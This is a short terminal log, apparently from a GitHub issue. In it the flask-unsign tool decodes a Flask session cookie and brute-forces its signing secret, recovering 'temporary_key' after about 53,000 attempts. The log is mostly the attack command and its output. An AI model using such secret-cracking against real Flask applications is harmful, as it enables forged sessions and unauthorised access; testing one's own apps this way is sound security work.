 C:\Users\格林先生>flask-unsign -u -ceyJjc3JmX3Rva2VuIjoiNzJiNWQ4MzEzNzg1YzQ2ZTUzODVjZDRhMmJhZDkxOWI0YTI5MmRmNyJ9.ZpD4Zw.zhBy08WZm_x
iBpHWxP_o2ju7n8k
D:\python-3.8.10-amd64\lib\site-packages\requests\__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.19) or chardet (5.2.0)/
charset_normalizer (2.0.12) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
[*] Session decodes to: {'csrf_token': '72b5d8313785c46e5385cd4a2bad919b4a292df7'}
[*] No wordlist selected, falling back to default wordlist..[*] Starting brute-forcer with 8 threads..
[*] Attempted (2176): -----BEGIN PRIVATE KEY-----ECR
[*] Attempted (38400): w.;>{1 a randomly generated st
[+] Found secret key after 53248 attemptsvcmlhbmkiLCJ
'temporary_key'
C:\Users\格林先生>